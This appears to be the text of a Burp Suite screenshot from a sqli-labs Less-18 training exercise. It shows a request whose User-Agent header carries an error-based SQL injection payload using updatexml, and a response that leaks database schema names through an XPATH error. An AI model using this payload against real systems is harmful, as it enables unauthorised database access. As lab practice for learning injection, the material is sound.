 请求
美化 Raw Hex \n
1 POST /sqlilabs/Less-18/ HTTP/1.1
2 Host: 192.168.40.129
3 User-Agent: 1' and updatexml(1,concat(0x7e,substr((select
group_concat(schema_name) from information_schema.schemata),1,31)),1)
or '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.40.129
0 Connection: close
1 Referer: http://192.168.40.129/sqlilabs/Less-18/
2 Upgrade-Insecure-Requests: 1
3
4 uname=admin&passwd=1&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
Us
Pa
Your IP ADDRESS is: 192.168.40.1
Your User Agent is: 1' and updatexml(1,concat(0x7e,substr((select
group_concat(schema_name) from information_schema.schemata),1,31)),1) or '
XPATH syntax error: '~information_schema,challenges,m'
SUCCESSFULLY
LOGGED IN